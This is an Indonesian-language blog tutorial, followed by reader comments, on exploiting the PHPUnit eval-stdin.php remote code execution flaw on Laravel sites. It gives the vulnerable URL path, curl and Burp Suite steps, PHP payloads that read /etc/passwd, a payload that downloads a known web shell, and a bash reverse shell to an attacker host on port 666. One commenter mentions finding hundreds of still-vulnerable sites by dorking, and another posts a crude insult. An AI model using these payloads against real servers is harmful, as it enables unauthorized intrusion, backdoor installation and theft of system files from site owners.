Laravel PHPUnit Remote Code Execution. Sebenarnya ini bug sudah lama banget. Tapi jujur saja saya juga gak tau karena memang sudah jarang banget update masalah exploit. Nah karena exploit ini kembali rame, akhirnya saya coba share aja deh di blog barangkali ada yang belum tau. Celah ini sebenarnya terletak pada vendor third party yakni PHPUnit, bukan dari Laravelnya.

- Vuln: eval-stdin.php

- Full Path Exploit : http://target/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php

- Affected versions : Before 4.8.28 and 5.x before 5.6.3



Disini kalian bebas untuk mengirim datanya menggunakan Burp Suite, Postman, atau curl pun bisa. Disini saya share yang pake curl dulu karena menurut saya ini yang paling simple.

Gunakan parameter -d atau –data untuk mengirim payloadnya. Payload yang bisa digunakan:

<?php system('tail /etc/passwd'); ?>

<?php echo php_uname(); ?>

<?php show_source('/etc/passwd'); ?>

Contoh command

curl -d "<?php echo php_uname(); ?>" http://webtarget/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php

Kalau ingin spawn shell ya tinggal diubah payloadnya menjadi wget misalnya

<?php system('wget https://raw.githubusercontent.com/linuxsec/indoxploit-shell/master/shell-v3.php'; ?>



Atau diubah ke perintah untuk backconnect

<?php system('bash -i >& /dev/tcp/evilserver.com/666 0>&1');?>



Lalu di evil server dilisten ke port 666.





Atau, kalian bisa menggunakan Burpsuite.

Intercept, lalu kirim requestnya ke repeater.

Lalu klik menu Repeater, masukkan payloadnya dibawah, dan klik tombol Go.



Untuk responnya bisa dilihat di sebelah kolom request (sebelah kanan).

Oke mungkin itu saja tutorial kali ini, sekian dan semoga bermanfaat.

Ini kayaknya hanya berlaku kalau konfigurasi web server nya aneh-aneh sih. Standar setting web server untuk Laravel kan semua request ke / diarahkan ke public/index.php ?

yup betul. xD

tapi saya dorking cukup terkejut juga ada mungkin ratusan web yang masih vuln .

Klo dipencet Malah kedownload atau redirect apakah itu gak vuln Y

Kalo lu klik pada file eval-stdin.php ya otomatis nge Download lah, gausah di klik. Tapi pas exploit pake CURL tinggal tambahin /eval-stdin.php

ini termasuk kategori lfi bukan sih ?

kayaknya bukan deh lbh ke RCE

Itu pake Linux yh?

Kalo responsenya 500 Internal Server gmn tuh? (pake burp)

Literally PHP Code Injection

Lonte

Hilih